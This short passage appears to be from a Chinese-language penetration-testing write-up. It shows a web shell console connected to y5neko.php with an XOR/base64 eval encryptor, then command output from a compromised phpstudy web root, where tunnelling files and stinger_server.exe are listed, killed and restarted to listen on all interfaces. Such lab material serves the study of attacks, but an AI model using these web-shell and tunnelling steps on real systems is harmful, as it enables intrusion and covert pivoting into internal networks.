 Url:http://192.168.217.131/y5neko.php 有效载荷:PhpDynamicPayload 加密器:PHP_EVAL_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
C:/phpstudy_pro/WWW/ >dir
Volume in drive C has no label.
Volume Serial Number is 48E0-0165
Directory of C:\phpstudy_pro\WWW
2021-09-24 19:04 <DIR> .
2021-09-24 19:04 <DIR> ..
2021-09-24 16:15 <DIR> error
2019-09-03 14:30 2,307 index.html
2021-09-24 19:00 2,477 proxy.php
2021-09-24 19:04 4,527,507 stinger_server.exe
2017-02-16 19:39 5,974 tunnel.nosocket.php
2021-09-24 16:49 5,720 tunnel.php
2021-09-24 16:43 30 y5neko.php
6 File(s) 4,544,015 bytes
3 Dir(s) 33,094,377,472 bytes free
C:/phpstudy_pro/WWW/ >taskkill /f /im stinger_server.exe
SUCCESS: The process "stinger_server.exe" with PID 18184 has been terminated.
SUCCESS: The process "stinger_server.exe" with PID 18192 has been terminated.
C:/phpstudy_pro/WWW/ >stinger_server.exe 0.0.0.0
C:/phpstudy_pro/WWW/ >tasklist
完成